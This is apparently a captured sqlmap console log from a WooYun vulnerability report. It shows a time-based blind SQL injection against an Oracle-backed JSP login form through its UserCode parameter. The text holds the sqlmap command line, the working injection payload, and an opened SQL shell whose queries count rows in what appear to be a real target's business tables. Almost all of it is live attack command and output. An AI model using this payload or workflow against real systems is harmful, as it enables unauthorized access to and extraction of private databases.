 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --risk 3 --level 3 -D SIS...
¦CHR(113) FROM DUAL-- &PWD=1111&ClientURL=11&ComCode=11&AgentCom=11&AgentComName
=1&ClientURL=1&FormURL=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: UserCode=admin' AND 1202=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'hvMb'='hvMb&PWD=1111&ClientUR
L=11&ComCode=11&AgentCom=11&AgentComName=1&ClientURL=1&FormURL=1
---
[13:42:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:42:00] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from LPACCOUNT
[13:42:09] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom LPACCOUNT'
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
[13:42:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[13:42:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:42:17] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
sql-shell> select count(*) from LPACCOUNT
[13:42:23] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom LPACCOUNT'
[13:42:23] [INFO] retrieved:
sql-shell> select count(*) from LPACCOUNT
[13:42:27] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom LPACCOUNT'
[13:42:27] [INFO] retrieved:
sql-shell> select count(*) from LPCONT
[13:42:36] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom LPCONT'
select count(*) from LPCONT:    '1481'
sql-shell> select count(*) from LCCONT
[13:42:53] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom LCCONT'
select count(*) from LCCONT:    '1259360'
sql-shell>
www.wooyun.org